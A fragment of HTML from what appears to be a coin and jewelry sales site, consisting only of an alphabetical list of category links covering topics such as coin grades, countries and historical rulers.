	<li class="cat-item cat-item-2524"><a href="https://ngcjewelrycoin.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://ngcjewelrycoin.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://ngcjewelrycoin.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://ngcjewelrycoin.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ngcjewelrycoin.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://ngcjewelrycoin.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://ngcjewelrycoin.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://ngcjewelrycoin.com/category/faustina/" >faustina</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ngcjewelrycoin.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://ngcjewelrycoin.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://ngcjewelrycoin.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://ngcjewelrycoin.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://ngcjewelrycoin.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://ngcjewelrycoin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://ngcjewelrycoin.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://ngcjewelrycoin.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ngcjewelrycoin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://ngcjewelrycoin.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://ngcjewelrycoin.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://ngcjewelrycoin.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://ngcjewelrycoin.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://ngcjewelrycoin.com/category/flowing/" >flowing</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://ngcjewelrycoin.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://ngcjewelrycoin.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://ngcjewelrycoin.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ngcjewelrycoin.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ngcjewelrycoin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://ngcjewelrycoin.com/category/g100/" >g100</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ngcjewelrycoin.com/category/g10z/" >g10z</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://ngcjewelrycoin.com/category/g110n/" >g110n</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://ngcjewelrycoin.com/category/g250/" >g250</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://ngcjewelrycoin.com/category/gallienus/" >gallienus</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://ngcjewelrycoin.com/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://ngcjewelrycoin.com/category/gauden/" >gauden</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ngcjewelrycoin.com/category/gaudens/" >gaudens</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://ngcjewelrycoin.com/category/gaul/" >gaul</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://ngcjewelrycoin.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://ngcjewelrycoin.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://ngcjewelrycoin.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://ngcjewelrycoin.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://ngcjewelrycoin.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://ngcjewelrycoin.com/category/germanic/" >germanic</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ngcjewelrycoin.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://ngcjewelrycoin.com/category/germanypoland/" >germanypoland</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://ngcjewelrycoin.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ngcjewelrycoin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://ngcjewelrycoin.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://ngcjewelrycoin.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://ngcjewelrycoin.com/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://ngcjewelrycoin.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://ngcjewelrycoin.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ngcjewelrycoin.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://ngcjewelrycoin.com/category/goldrausch/" >goldrausch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://ngcjewelrycoin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://ngcjewelrycoin.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://ngcjewelrycoin.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://ngcjewelrycoin.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://ngcjewelrycoin.com/category/grades/" >grades</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ngcjewelrycoin.com/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://ngcjewelrycoin.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://ngcjewelrycoin.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ngcjewelrycoin.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://ngcjewelrycoin.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ngcjewelrycoin.com/category/guerrero/" >guerrero</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://ngcjewelrycoin.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://ngcjewelrycoin.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ngcjewelrycoin.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://ngcjewelrycoin.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://ngcjewelrycoin.com/category/hand-ngc/" >hand-ngc</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://ngcjewelrycoin.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://ngcjewelrycoin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://ngcjewelrycoin.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://ngcjewelrycoin.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://ngcjewelrycoin.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://ngcjewelrycoin.com/category/heraclius/" >heraclius</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://ngcjewelrycoin.com/category/heraclonas/" >heraclonas</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://ngcjewelrycoin.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ngcjewelrycoin.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://ngcjewelrycoin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://ngcjewelrycoin.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://ngcjewelrycoin.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://ngcjewelrycoin.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://ngcjewelrycoin.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://ngcjewelrycoin.com/category/honorius/" >honorius</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ngcjewelrycoin.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://ngcjewelrycoin.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://ngcjewelrycoin.com/category/humbert/" >humbert</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://ngcjewelrycoin.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://ngcjewelrycoin.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://ngcjewelrycoin.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ngcjewelrycoin.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://ngcjewelrycoin.com/category/inherited/" >inherited</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://ngcjewelrycoin.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://ngcjewelrycoin.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://ngcjewelrycoin.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://ngcjewelrycoin.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://ngcjewelrycoin.com/category/ionia/" >ionia</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://ngcjewelrycoin.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://ngcjewelrycoin.com/category/islands/" >islands</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://ngcjewelrycoin.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://ngcjewelrycoin.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ngcjewelrycoin.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://ngcjewelrycoin.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://ngcjewelrycoin.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ngcjewelrycoin.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://ngcjewelrycoin.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://ngcjewelrycoin.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://ngcjewelrycoin.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://ngcjewelrycoin.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://ngcjewelrycoin.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://ngcjewelrycoin.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://ngcjewelrycoin.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://ngcjewelrycoin.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://ngcjewelrycoin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://ngcjewelrycoin.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ngcjewelrycoin.com/category/justinian/" >justinian</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://ngcjewelrycoin.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://ngcjewelrycoin.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ngcjewelrycoin.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://ngcjewelrycoin.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://ngcjewelrycoin.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://ngcjewelrycoin.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://ngcjewelrycoin.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://ngcjewelrycoin.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://ngcjewelrycoin.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://ngcjewelrycoin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://ngcjewelrycoin.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://ngcjewelrycoin.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ngcjewelrycoin.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://ngcjewelrycoin.com/category/leva/" >leva</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://ngcjewelrycoin.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://ngcjewelrycoin.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://ngcjewelrycoin.com/category/libertas/" >libertas</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ngcjewelrycoin.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://ngcjewelrycoin.com/category/liechtenstein/" >liechtenstein</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://ngcjewelrycoin.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://ngcjewelrycoin.com/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://ngcjewelrycoin.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://ngcjewelrycoin.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://ngcjewelrycoin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://ngcjewelrycoin.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://ngcjewelrycoin.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ngcjewelrycoin.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ngcjewelrycoin.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ngcjewelrycoin.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ngcjewelrycoin.com/category/lustrous/" >lustrous</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://ngcjewelrycoin.com/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://ngcjewelrycoin.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://ngcjewelrycoin.com/category/macedon/" >macedon</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://ngcjewelrycoin.com/category/macedonian/" >macedonian</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://ngcjewelrycoin.com/category/macrinus/" >macrinus</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://ngcjewelrycoin.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://ngcjewelrycoin.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://ngcjewelrycoin.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://ngcjewelrycoin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://ngcjewelrycoin.com/category/maravillas/" >maravillas</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://ngcjewelrycoin.com/category/marcian/" >marcian</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://ngcjewelrycoin.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://ngcjewelrycoin.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://ngcjewelrycoin.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://ngcjewelrycoin.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://ngcjewelrycoin.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ngcjewelrycoin.com/category/maximianus/" >maximianus</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ngcjewelrycoin.com/category/maximinus/" >maximinus</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://ngcjewelrycoin.com/category/mckinley/" >mckinley</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ngcjewelrycoin.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ngcjewelrycoin.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://ngcjewelrycoin.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://ngcjewelrycoin.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://ngcjewelrycoin.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://ngcjewelrycoin.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://ngcjewelrycoin.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://ngcjewelrycoin.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://ngcjewelrycoin.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://ngcjewelrycoin.com/category/mints/" >mints</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://ngcjewelrycoin.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://ngcjewelrycoin.com/category/mithradates/" >mithradates</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://ngcjewelrycoin.com/category/mmix/" >mmix</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://ngcjewelrycoin.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://ngcjewelrycoin.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://ngcjewelrycoin.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://ngcjewelrycoin.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://ngcjewelrycoin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://ngcjewelrycoin.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ngcjewelrycoin.com/category/ms-62/" >ms-62</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://ngcjewelrycoin.com/category/ms-63/" >ms-63</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://ngcjewelrycoin.com/category/ms-64/" >ms-64</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://ngcjewelrycoin.com/category/ms-69/" >ms-69</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://ngcjewelrycoin.com/category/ms-70/" >ms-70</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://ngcjewelrycoin.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://ngcjewelrycoin.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://ngcjewelrycoin.com/category/ms63/" >ms63</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ngcjewelrycoin.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://ngcjewelrycoin.com/category/ms65/" >ms65</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://ngcjewelrycoin.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ngcjewelrycoin.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://ngcjewelrycoin.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ngcjewelrycoin.com/category/muscat/" >muscat</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://ngcjewelrycoin.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://ngcjewelrycoin.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://ngcjewelrycoin.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://ngcjewelrycoin.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://ngcjewelrycoin.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://ngcjewelrycoin.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ngcjewelrycoin.com/category/nd1400-1413/" >nd1400-1413</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://ngcjewelrycoin.com/category/nd1556-1598b/" >nd1556-1598b</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://ngcjewelrycoin.com/category/nectanebo/" >nectanebo</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://ngcjewelrycoin.com/category/nepal/" >nepal</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ngcjewelrycoin.com/category/nero/" >nero</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://ngcjewelrycoin.com/category/nervii/" >nervii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ngcjewelrycoin.com/category/netherland/" >netherland</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://ngcjewelrycoin.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ngcjewelrycoin.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ngcjewelrycoin.com/category/ngc-certified/" >ngc-certified</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://ngcjewelrycoin.com/category/ngc69/" >ngc69</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://ngcjewelrycoin.com/category/ngcpcgs/" >ngcpcgs</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ngcjewelrycoin.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://ngcjewelrycoin.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://ngcjewelrycoin.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://ngcjewelrycoin.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://ngcjewelrycoin.com/category/numistacker/" >numistacker</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://ngcjewelrycoin.com/category/nurnberg/" >nurnberg</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://ngcjewelrycoin.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://ngcjewelrycoin.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://ngcjewelrycoin.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ngcjewelrycoin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://ngcjewelrycoin.com/category/onza/" >onza</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ngcjewelrycoin.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://ngcjewelrycoin.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://ngcjewelrycoin.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ngcjewelrycoin.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://ngcjewelrycoin.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://ngcjewelrycoin.com/category/owes/" >owes</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://ngcjewelrycoin.com/category/p125/" >p125</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://ngcjewelrycoin.com/category/pahlavi/" >pahlavi</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://ngcjewelrycoin.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://ngcjewelrycoin.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://ngcjewelrycoin.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://ngcjewelrycoin.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ngcjewelrycoin.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://ngcjewelrycoin.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://ngcjewelrycoin.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://ngcjewelrycoin.com/category/pasco/" >pasco</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://ngcjewelrycoin.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://ngcjewelrycoin.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://ngcjewelrycoin.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://ngcjewelrycoin.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ngcjewelrycoin.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://ngcjewelrycoin.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://ngcjewelrycoin.com/category/persia/" >persia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ngcjewelrycoin.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://ngcjewelrycoin.com/category/peso/" >peso</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://ngcjewelrycoin.com/category/pesos/" >pesos</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://ngcjewelrycoin.com/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://ngcjewelrycoin.com/category/pf65/" >pf65</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://ngcjewelrycoin.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://ngcjewelrycoin.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://ngcjewelrycoin.com/category/pf68/" >pf68</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://ngcjewelrycoin.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://ngcjewelrycoin.com/category/pf69ucam/" >pf69ucam</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://ngcjewelrycoin.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://ngcjewelrycoin.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://ngcjewelrycoin.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://ngcjewelrycoin.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://ngcjewelrycoin.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://ngcjewelrycoin.com/category/phocas/" >phocas</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://ngcjewelrycoin.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://ngcjewelrycoin.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://ngcjewelrycoin.com/category/piso/" >piso</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://ngcjewelrycoin.com/category/pixels/" >pixels</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://ngcjewelrycoin.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://ngcjewelrycoin.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://ngcjewelrycoin.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://ngcjewelrycoin.com/category/pontic/" >pontic</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://ngcjewelrycoin.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ngcjewelrycoin.com/category/pound/" >pound</a>
</li>
